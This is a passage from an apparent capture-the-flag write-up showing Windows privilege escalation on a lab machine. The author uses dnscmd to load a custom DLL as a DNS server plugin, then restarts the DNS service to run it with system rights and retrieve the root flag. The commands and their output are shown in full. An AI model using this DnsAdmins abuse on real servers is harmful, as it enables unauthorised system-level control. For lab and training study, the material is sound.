 restart the DNS Server service:
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> dnscmd /config /serverlevelplugindll "C:\Users\ryan\appdata\local\t
emp\DnsPlugin.dll"
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> sc.exe stop dns
SERVICE_NAME: dns
Once the service had started, our txt file gets created in the Temp folder and it contains the root
flag!
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1616